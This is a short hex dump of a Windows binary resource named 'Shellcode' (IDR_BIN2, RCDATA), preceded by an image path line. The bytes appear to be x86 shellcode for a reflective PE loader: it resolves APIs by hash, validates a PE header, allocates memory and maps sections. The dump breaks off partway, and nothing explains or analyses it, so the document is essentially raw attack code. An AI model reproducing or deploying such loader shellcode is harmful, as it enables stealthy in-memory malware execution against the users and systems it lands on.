 resourceShellcode....IDR_BIN2 - RCDATA resourceShellcode....IDR_BIN2 - RCDATA resourceShellcode.cp
00000000 E8 00 00 00 00 58 89 C3 05 3A 05 00 00 81 C3 3A .....X...:.....:
00000010 A1 00 00 68 00 00 00 00 68 04 00 00 00 53 68 45 ...h....h....ShE
00000020 77 62 30 50 E8 04 00 00 00 83 C4 14 C3 83 EC 48 wb0P...........H
00000030 83 64 24 18 00 B9 4C 77 26 07 53 55 56 57 33 F6 .d$...Lw&.SUVW3.
00000040 E8 22 04 00 00 B9 49 F7 02 78 89 44 24 1C E8 14 ."....I..x.D$...
00000050 04 00 00 B9 58 A4 53 E5 89 44 24 20 E8 06 04 00 ....X.S..D$ ....
00000060 00 B9 10 E1 8A C3 8B E8 E8 FA 03 00 00 B9 AF B1 ................
00000070 5C 94 89 44 24 2C E8 EC 03 00 00 B9 33 00 9E 95 \..D$,......3...
00000080 89 44 24 30 E8 DE 03 00 00 8B D8 8B 44 24 5C 8B .D$0........D$\.
00000090 78 3C 03 F8 89 7C 24 10 81 3F 50 45 00 00 74 07 x<...|$..?PE..t.
000000a0 33 C0 E9 B8 03 00 00 B8 4C 01 00 00 66 39 47 04 3.......L...f9G.
000000b0 75 EE F6 47 38 01 75 E8 0F B7 57 06 0F B7 47 14 u..G8.u...W...G.
000000c0 85 D2 74 22 8D 4F 24 03 C8 83 79 04 00 8B 01 75 ..t".O$...y....u
000000d0 05 03 47 38 EB 03 03 41 04 3B C6 0F 47 F0 83 C1 ..G8...A.;..G...
000000e0 28 83 EA 01 75 E3 8D 44 24 34 50 FF D3 8B 44 24 (...u..D$4P...D$
000000f0 38 8B 5F 50 8D 50 FF 8D 48 FF F7 D2 48 03 CE 03 8._P.P..H...H...
00000100 C3 23 CA 23 C2 3B C1 75 97 6A 04 68 00 30 00 00 .#.#.;.u.j.h.0..
00000110 53 6A 00 FF D5 8B 77 54 8B D8 8B 44 24 5C 33 C9 Sj....wT...D$\3.
00000120 89 44 24 14 8B D3 33 C0 89 5C 24 18 40 89 44 24 .D$...3..\$.@.D$
00000130 24 85 F6 74 37 8B 6C 24 6C 8B 5C 24 14 23 E8 4E $..t7.l$l.\$.#.N
00000140 85 ED 74 19 8B C7 2B 44 24 5C 3B C8 73 0F 83 F9 ..t...+D$\;.s...
00000150 3C 72 05 83 F9 3E 76 05 C6 02 00 EB 04 8A 03 88 <r...>v.........
00000160 02 41 43 42 85 F6 75 D7 8B 5C 24 18 0F B7 47 06 .ACB..u..\$...G.
00000170 0F B7 4F 14 85 C0 74 38 83 C7 2C 03 CF 8B 7C 24 ..O...t8..,...|$
00000180 5C 8B 51 F8 48 8B 31 03 D3 8B 69 FC 03 F7 89 44 \.Q.H.1...i....D
00000190 24 5C 85 ED 74 0F 8A 06 88 02 42 46 83 ED 01 75 $\..t.....BF...u
000001a0 F5 8B 44 24 5C 83 C1 28 85 C0 75 D5 8B 7C 24 10 ..D$\..(..u..|$.
000001b0 8B B7 80 00 00 00 03 F3 89 74 24 14 8B 46 0C 85 .........t$..F..
000001c0 C0 74 7D 03 C3 50 FF 54 24 20 8B 6E 10 8B F8 8B .t}..P.T$ .n....
000001d0 06 03 EB 03 C3 89 44 24 5C 83 7D 00 00 74 4F 8B ......D$\.}..tO.